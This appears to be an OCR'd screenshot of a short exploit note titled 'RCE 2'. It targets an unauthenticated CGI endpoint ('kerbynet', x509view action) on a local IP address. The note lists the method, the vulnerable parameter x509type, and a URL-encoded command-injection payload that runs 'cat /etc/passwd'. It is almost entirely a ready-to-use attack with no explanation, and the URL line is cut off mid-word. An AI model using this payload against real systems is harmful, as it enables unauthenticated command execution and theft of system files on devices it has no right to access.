
#############################################
RCE 2

URL

http://192.168.0.75/cgi-bin/kerbynet?
Action=x509view&Section=NoAuthREQ&User=&x509t
METHOD

Get

PARAMETER

x509type

PAYLOAD

%27%26cat%20/etc/passwd%26%27

#############################################